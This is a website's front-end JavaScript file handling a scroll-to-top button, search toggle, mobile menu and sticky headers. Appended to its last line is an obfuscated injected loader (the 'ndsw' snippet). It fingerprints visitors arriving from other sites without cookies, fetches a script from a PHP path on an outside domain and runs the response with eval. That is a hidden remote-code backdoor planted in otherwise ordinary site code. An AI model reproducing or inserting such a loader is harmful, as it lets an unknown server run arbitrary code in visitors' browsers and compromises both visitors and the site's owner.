  if ($(window).scrollTop() > 300) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '300');
});

$(document).ready(function() {
  $(".menu-search").click(function(event) {
    event.preventDefault();
    $(".search_block").toggle("show hide");
  });
  $('a.close-search').click(function(e) {
    e.preventDefault();
    $(".search_block").toggle("show hide");
  });

  $('.menu-left').click(function(e) {
    e.preventDefault();

    $('body, .most_last_news_details, .most_read_details').toggleClass('no-scrollbar');
  });
});
$(document).ready(function() {
  // append plus symbol to every list item that has children
  $('#mobile-nav .parent').append('<i class="open-menu material-icons">add</i>');

  // fix non-scrolling overflow issue on mobile devices
  $('#mobile-nav > ul').wrap('<div class="overflow"></div>');
  $(window).on('load resize', function() {
    var vph = $(window).height() - 57; // 57px - height of #mobile-nav
    $('.overflow').css('max-height', vph);
  });

  // global variables
  var menu = $('.overflow > ul');
  var bg = $('html, body');

  function bgScrolling() {
    if (menu.hasClass('open')) {
      bg.css({
        'overflow-y': 'hidden',
        'height': 'auto'
      });
    } else {
      bg.css({
        'overflow-y': 'visible',
        'height': '100%'
      });
    }
  }

  $('.menu-button').on('click', function(e) {
    e.preventDefault();
    // activate toggles
    menu.slideToggle(250);
    menu.toggleClass('open');
    $(this).children().toggleClass('fa-reorder fa-remove');
    bgScrolling();
  });

  // list item click events
  $('.open-menu').on('click', function(e) {
    e.preventDefault();
    $(this).prev('ul').slideToggle(250);
    $(this).toggleClass('rotate');
  });
});
function myMenuBtnChng() {
  var element = document.getElementById("menu-button");
  element.classList.toggle("fa-times");
  element.classList.toggle("fa-bars");
}
window.onscroll = function() {
  myFunction()
};
var header = document.getElementById("myHeader");
var sticky = header.offsetTop;

var header2 = document.getElementById("myHeader2");
var sticky2 = header.offsetTop;


function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
  if (window.pageYOffset > sticky2) {
    header2.classList.add("sticky2");
  } else {
    header2.classList.remove("sticky2");
  }
}

 ;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//emythmaker.com/anyaprokash/app/Actions/Fortify/Fortify.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};